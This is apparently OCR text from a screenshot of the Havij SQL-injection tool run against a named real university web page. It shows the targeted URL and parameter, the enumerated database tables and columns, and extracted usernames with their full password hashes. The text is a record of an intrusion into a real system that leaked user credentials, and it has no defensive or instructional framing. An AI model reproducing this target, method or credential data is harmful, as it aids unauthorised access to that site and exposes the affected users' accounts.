 Havij
Target: http://lixue.swjtu.edu.cn/xydt.php?pid=49&id=14972
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
acar_contact
acar_image
acar_info
acar_list
acar_menu
acar_ones
acar_users
id
name
passwd
role
times
time
chk
name passwd
12 c20ad4d76fe97759aa27a0c99...
aichengac57 d6f7c75241b0767306068a28...
aierac57 edae1e0afc37623900daa41ef...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: name=aichengac57
Data Found: passwd=d6f7c75241b0767306068a287636a399
Data Found: name=aierac57
Data Found: passwd=edae1e0afc37623900daa41ef3f9efcb